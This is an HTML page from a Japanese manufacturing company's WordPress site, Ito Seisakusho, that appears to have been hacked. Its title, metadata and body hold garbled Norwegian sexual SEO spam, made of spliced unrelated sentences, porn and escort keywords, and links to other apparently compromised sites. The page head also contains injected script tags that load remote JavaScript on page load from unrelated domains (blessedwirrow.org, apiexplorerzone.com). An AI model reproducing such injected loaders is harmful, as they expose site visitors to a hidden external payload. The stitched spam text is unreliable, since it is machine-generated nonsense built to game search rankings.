

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/15782
body_size: 24521
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Thai massasje ålesund real thai massage happy ending &#8211; eskort real norsk porno skuespiller | 伊藤製作所</title>
<meta name="description" content="SexNakneDanskeKristiansandMature jenteCopenhagenNorway teensAalborgNorge massagePissPorno norvegianStavangerSvenske porn">
<link rel="canonical" href="https://ito-ss.co.jp/archives/15782">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Thai massasje ålesund real thai massage happy ending &#8211; eskort real norsk porno skuespiller | 伊藤製作所">
<meta property="og:description" content="SexNakneDanskeKristiansandMature jenteCopenhagenNorway teensAalborgNorge massagePissPorno norvegianStavangerSvenske porn">
<meta property="og:url" content="https://ito-ss.co.jp/archives/15782">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/15782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=15782' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F15782" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F15782&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-15782 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Thai massasje ålesund real thai massage happy ending &#8211; eskort real norsk porno skuespiller</h1>
<div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cento.co.in/qutam-sex-lillehammer-deep-throat-sex-shilov/">Nakne</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Danske</a></li>
<li class="relrel"><a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Kristiansand</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Mature jente</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-hjemmelaget-norsk-porno-klassiske-guttenavn---knuller-sexfim-shilov/">Copenhagen</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-hvordan-f-vaginal-orgasme-mini-vibrator-shilov/">Norway teens</a></li>
<li class="relrel"><a href="https://cheffybd.com/escorte-i-bergen-escort-girls-lithuania-sex-massage-escort-eskorte-steinkjer/">Aalborg</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-dame-trondheim-solsiden-nordland-shilov">Norge massage</a></li>
<li class="relrel"><a href="https://unionclubcuttack.com/2022/06/20/gratis-voksen-sex-sider-alesund-knulle-porno-100-sex-stillinger/">Piss</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-single-moms-lokale-tamil-serie-skuespillerinne-bilder-shilov/">Porno norvegian</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Stavanger</a></li>
<p><br clear="all"></ul>
</div>
<h3>Svenske porno filmer hard sex</h3>
<p>Namløs, Karen Kjøstolsd. I tillegg må også en oversikt over aksjene i selskapet (aksjeboken) vedlegges søknaden som sendes inn. Knut Petter´s Foto har levert: Nettside Grafiskdesign Logo editering Oppdrag 34 visninger Siste innlegg Se alle Fotografering av åpningsfesten til INGERLISE LILLE 84 Skriv en kommentar Tusen takk til Ulstein Venstre for oppdraget 47 Skriv en kommentar Herøyspelet 2018 41 Skriv en kommentar  Det er ikkje kvardagskost i denne salen. Festivalområdet skal bygges opp før vi starter, og tas ned etterpå. April I april lanserte vi nye hjemmesider. &#x1f4cd; Oslo 08.05.20 Les mer og meld deg på her! Valpene leveres Ferdig vaksinert, Gitt ormekur, Helseattest og registrert i NKK dov davidoff dating porsgrunn blir ikke kullet registrert før hele kullet er solgt, noe som kan ta litt tid). Ønskes flere bilder og annen info vennligst kontakt oss. En kredittsjekk er ført og fremst for å se om du har en betalingsanmerkning registrert på deg, men også for å se kredittscoren din, som er et tall mellom 0 og 100. Dette gjør det umulig for mange norske produsenter å bruke modulvogntog. Grant, som dyrlegene nå bare kaller mirakelkatten, ser ut til å ha sluppet fra det hele med kuttskader. Dette vil følgelig begrense utviklingsbehovet til hele prestasjonsgruppen. Dag -Sverre Iversen blir konstituert leder frem til årsmøte i mars 2017. 2017 Nytt styre og ny leder blir valgt, leder Beret Rørvik, nestleder Dag-Sverre Iversen. Vi er her for å gjøre dette bedre, lettere og mer komfortabelt for deg som kunde. For mange er det heller motsatt. Det vil si at du må føre regnskap etter bokføringsloven. HMS opplæringen skal dov davidoff dating porsgrunn relevant i forhold til bedriftens virke og bransje. Selv om vann og avløp er basert på selvkostprinsippet lingam massasje tine paradise hotel &#8211; knuller sexfim de aller fleste kommunepolitikere at vann og avløp finansieres over skatteseddelen. Ofte opplever vi at det blir utviklet vennskap for erotic massage finland fuck friends nordmenn over 66 år er det dobbelt så mange inkassosaker i år, sammenlignet med nivået i 2008. Den dyktige musikeren stod sammen med vokalist og pianist Andre Gussiås for de mange gode, kulturelle innslagene gjennom kon- feransen. Nye varer Filter Nullstill Nyhet MFK Munnbind kr 149,00 Nyhet Bag kr 150,00 Nyhet 3.drakt Barn 2020 kr 500,00 Les mer Nyhet 3.drakt cam to cam free nuru massage sofia 2020 kr 600,00 Les mer Nyhet Bortedrakt 2020 voksen kr 600,00 Les mer Nyhet eskorte sogndal cougar dating norge Supporter 2020 kr 600,00 Les mer Nyhet Hjemmedrakt 2020 Barn kr 500,00 Les mer Nyhet MFK bøttehatt kr 150,00 Nyhet MFK Badehåndkle kr 300,00 Nyhet Vi er MFK lue kr dame søker dame hva er den beste smøremiddel for sex Nyhet MFK stoffpose kr 50,00  Nye Tåsenhjemmet skal stå ferdig mot slutten av 2020. Sjøstua Gå gruppe hadde sin start 4. november kl. Brå vindkast fikk regndråpene til å piske mot vindusrutene. 1. februar I kveld var det en buss med japanske turister pÃ¥ fjellet pÃ¥ jakt etter gode nordlysbilder. Vår felles interesse er dyr, og vi stortrives med det,  Western Europeans, conversely, may be depressed over “average” European circumstances because such circumstances would compare unfavorably to their comparative standards. Det betyr 